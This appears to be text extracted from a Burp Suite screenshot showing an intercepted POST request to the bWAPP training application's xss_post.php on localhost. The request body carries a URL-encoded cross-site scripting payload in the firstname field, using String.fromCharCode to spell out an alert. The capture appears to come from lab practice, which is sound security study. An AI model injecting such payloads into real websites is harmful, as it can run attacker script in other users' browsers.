 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: localhost
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/bWAPP/xss_post.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=5r381c2q6vo6svd0olk3acqk25; security_level=1
20 Connection: close
21
22 firstname=%3Cscript%3Ealert%28String.fromCharCode%2888%2C%2083%2C%2083%29%29%3C%2Fscript%3E&lastname=joyce&form=submit